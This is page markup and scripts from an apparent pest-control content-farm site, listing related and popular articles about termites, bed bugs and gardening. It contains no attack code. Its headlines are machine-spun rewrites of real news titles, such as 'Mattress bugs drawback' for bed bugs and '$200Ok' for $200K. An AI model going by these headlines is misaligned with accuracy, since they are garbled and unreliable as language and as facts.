                <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/termite-therapy-chemical-merchandise-market-newest-outcomes-and-forecast-by-2033/" rel="bookmark" class="td-image-wrap" title="Termite Therapy Chemical Merchandise Market Newest Outcomes and Forecast By 2033"><img class="entry-thumb" src="[data-uri]"alt="Termite Therapy Chemical Merchandise Market Newest Outcomes and Forecast By 2033" title="Termite Therapy Chemical Merchandise Market Newest Outcomes and Forecast By 2033" data-type="image_tag" data-img-url="https://www.einnews.com/tracking/article.gif?aid=614577878&section=einpresswire&a=iWDQsu2OWINGTvRT&i=RmcNXMLmHzJWYmGu"  width="" height="" /></a></div>                <a href="https://thepestcontroldaily.com/category/termites/" class="td-post-category">Termites</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/termite-therapy-chemical-merchandise-market-newest-outcomes-and-forecast-by-2033/" rel="bookmark" title="Termite Therapy Chemical Merchandise Market Newest Outcomes and Forecast By 2033">Termite Therapy Chemical Merchandise Market Newest Outcomes and Forecast By 2033</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/joshua-tan-spent-200ok-to-overhaul-his-too-costly-telok-blangah-luxurious-condominium-after-a-termite-infestation/" rel="bookmark" class="td-image-wrap" title="Joshua Tan Spent $200Ok To Overhaul His “Too-Costly” Telok Blangah Luxurious Condominium After A Termite Infestation"><img class="entry-thumb" src="[data-uri]"alt="Joshua Tan Spent $200K To Overhaul His “Too-Expensive” Telok Blangah Luxury Condo After A Termite Infestation" title="Joshua Tan Spent $200Ok To Overhaul His “Too-Costly” Telok Blangah Luxurious Condominium After A Termite Infestation" data-type="image_tag" data-img-url="https://onecms-res.cloudinary.com/image/upload/s--nxFjdEVy--/c_fill,g_auto,h_676,w_1200/f_auto,q_auto/v1/mediacorp/8days/image/2023/01/31/1_joshua_tan_house.jpg?itok=LU6rHnNI"  width="" height="" /></a></div>                <a href="https://thepestcontroldaily.com/category/termites/" class="td-post-category">Termites</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/joshua-tan-spent-200ok-to-overhaul-his-too-costly-telok-blangah-luxurious-condominium-after-a-termite-infestation/" rel="bookmark" title="Joshua Tan Spent $200Ok To Overhaul His “Too-Costly” Telok Blangah Luxurious Condominium After A Termite Infestation">Joshua Tan Spent $200Ok To Overhaul His “Too-Costly” Telok Blangah Luxurious Condominium After A Termite Infestation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697410525b15e" data-td_block_id="td_uid_2_697410525b15e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697410525b15e" data-td_block_id="td_uid_2_697410525b15e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_5_6974105264df8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_6974105264df8" ><script>var block_td_uid_5_6974105264df8 = new tdBlock();
block_td_uid_5_6974105264df8.id = "td_uid_5_6974105264df8";
block_td_uid_5_6974105264df8.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_6974105264df8_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_6974105264df8_rand","tdc_css_class_style":"td_uid_5_6974105264df8_rand_style"}';
block_td_uid_5_6974105264df8.td_column_number = "1";
block_td_uid_5_6974105264df8.block_type = "td_block_7";
block_td_uid_5_6974105264df8.post_count = "4";
block_td_uid_5_6974105264df8.found_posts = "4870";
block_td_uid_5_6974105264df8.header_color = "";
block_td_uid_5_6974105264df8.ajax_pagination_infinite_stop = "";
block_td_uid_5_6974105264df8.max_num_pages = "1218";
tdBlocksArray.push(block_td_uid_5_6974105264df8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_6974105264df8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/mattress-bugs-drawback-in-detroit-lakes-assisted-living-house-since-august/" rel="bookmark" class="td-image-wrap" title="Mattress bugs drawback in Detroit Lakes assisted-living house since August"><img class="entry-thumb" src="[data-uri]"alt="" title="Mattress bugs drawback in Detroit Lakes assisted-living house since August" data-type="image_tag" data-img-url="https://gray-kvly-prod.cdn.arcpublishing.com/resizer/sdAXbE2GZmTAR92d5gBRMI22oZM=/980x0/smart/cloudfront-us-east-1.images.arcpublishing.com/gray/HA6AY4KWW5AE5A5RX4QJBZPQL4.jpeg"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/mattress-bugs-drawback-in-detroit-lakes-assisted-living-house-since-august/" rel="bookmark" title="Mattress bugs drawback in Detroit Lakes assisted-living house since August">Mattress bugs drawback in Detroit Lakes assisted-living house since August</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-07T05:16:50+00:00" >April 7, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/plant-daffodils-in-october-ignore-mushrooms-in-lawns-and-deal-with-termites-in-bushes-dan-gills-recommendation-dwelling-backyard/" rel="bookmark" class="td-image-wrap" title="Plant daffodils in October; ignore mushrooms in lawns; and deal with termites in bushes: Dan Gill&#8217;s recommendation | Dwelling/Backyard"><img class="entry-thumb" src="[data-uri]"alt="Plant daffodils in October; ignore mushrooms in lawns; and treat termites in trees: Dan Gill&#8217;s advice | Home/Garden" title="Plant daffodils in October; ignore mushrooms in lawns; and deal with termites in bushes: Dan Gill&#8217;s recommendation | Dwelling/Backyard" data-type="image_tag" data-img-url="https://bloximages.newyork1.vip.townnews.com/nola.com/content/tncms/assets/v3/editorial/2/84/284fa3e6-224c-11ed-9070-e3cbaf78cd58/5cdd99d6f0b96.image.jpg?crop=1662,873,0,186&resize=1200,630&order=crop,resize"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/plant-daffodils-in-october-ignore-mushrooms-in-lawns-and-deal-with-termites-in-bushes-dan-gills-recommendation-dwelling-backyard/" rel="bookmark" title="Plant daffodils in October; ignore mushrooms in lawns; and deal with termites in bushes: Dan Gill&#8217;s recommendation | Dwelling/Backyard">Plant daffodils in October; ignore mushrooms in lawns; and deal with...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-26T21:53:51+00:00" >November 26, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/eu-approves-edible-bugs-for-people-however-roadblocks-stay/" rel="bookmark" class="td-image-wrap" title="EU Approves Edible Bugs for People however Roadblocks Stay"><img class="entry-thumb" src="[data-uri]"alt="" title="EU Approves Edible Bugs for People however Roadblocks Stay" data-type="image_tag" data-img-url="https://mk0labiotecheugl43g7.kinstacdn.com/wp-content/uploads/2021/05/agronutris-edible-insect-mealworm.jpg"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/eu-approves-edible-bugs-for-people-however-roadblocks-stay/" rel="bookmark" title="EU Approves Edible Bugs for People however Roadblocks Stay">EU Approves Edible Bugs for People however Roadblocks Stay</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-20T17:42:08+00:00" >May 20, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/on-gardening-superbells-calibrachoas-an-ideal-purchase-for-blooms-birds-and-butterflies-dwelling-garden/" rel="bookmark" class="td-image-wrap" title="On Gardening: Superbells calibrachoas an ideal purchase for blooms, birds and butterflies | Dwelling-garden"><img class="entry-thumb" src="[data-uri]"alt="" title="On Gardening: Superbells calibrachoas an ideal purchase for blooms, birds and butterflies | Dwelling-garden" data-type="image_tag" data-img-url="https://bloximages.chicago2.vip.townnews.com/readingeagle.com/content/tncms/custom/image/fc3ad9a2-00b0-11ea-8732-4f090e04a616.jpg"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/on-gardening-superbells-calibrachoas-an-ideal-purchase-for-blooms-birds-and-butterflies-dwelling-garden/" rel="bookmark" title="On Gardening: Superbells calibrachoas an ideal purchase for blooms, birds and butterflies | Dwelling-garden">On Gardening: Superbells calibrachoas an ideal purchase for blooms, birds and...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-31T00:37:01+00:00" >July 31, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_6974105264df8" data-td_block_id="td_uid_5_6974105264df8">Load more<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; All Rights Reserved By Thepestcontroldaily.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/world-termite-baiting-therapies-market-2021-rising-demand-rentokil-preliminary-orkin-llc-the-terminix-worldwide-firm-restricted-partnership/" rel="bookmark" class="td-image-wrap" title="World Termite Baiting Therapies Market 2021 Rising Demand – Rentokil Preliminary, Orkin, LLC, The Terminix Worldwide Firm Restricted Partnership"><img class="entry-thumb" src="[data-uri]"alt="" title="World Termite Baiting Therapies Market 2021 Rising Demand – Rentokil Preliminary, Orkin, LLC, The Terminix Worldwide Firm Restricted Partnership" data-type="image_tag" data-img-url="https://mrflikem.com.au/wp-content/uploads/2021/03/termite-bait-stations.jpg"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/world-termite-baiting-therapies-market-2021-rising-demand-rentokil-preliminary-orkin-llc-the-terminix-worldwide-firm-restricted-partnership/" rel="bookmark" title="World Termite Baiting Therapies Market 2021 Rising Demand – Rentokil Preliminary, Orkin, LLC, The Terminix Worldwide Firm Restricted Partnership">World Termite Baiting Therapies Market 2021 Rising Demand – Rentokil Preliminary,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-06T13:41:19+00:00" >May 6, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/daly-how-to-decide-on-the-simplest-termite-therapy-information/" rel="bookmark" class="td-image-wrap" title="DALY: How to decide on the simplest termite therapy | Information"><img class="entry-thumb" src="[data-uri]"alt="" title="DALY: How to decide on the simplest termite therapy | Information" data-type="image_tag" data-img-url="https://bloximages.newyork1.vip.townnews.com/gwinnettdailypost.com/content/tncms/assets/v3/editorial/3/4f/34fefe28-71c1-11e9-8931-b3091a938180/5c9bb6a27abe0.image.jpg?resize=496,630"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/daly-how-to-decide-on-the-simplest-termite-therapy-information/" rel="bookmark" title="DALY: How to decide on the simplest termite therapy | Information">DALY: How to decide on the simplest termite therapy | Information</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-20T00:04:42+00:00" >February 20, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697410526f381
    -->

    <script type="text/javascript" src="https://thepestcontroldaily.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://thepestcontroldaily.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://thepestcontroldaily.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8DgctP4ghTU_s4m1BUq_oQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769214036763');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>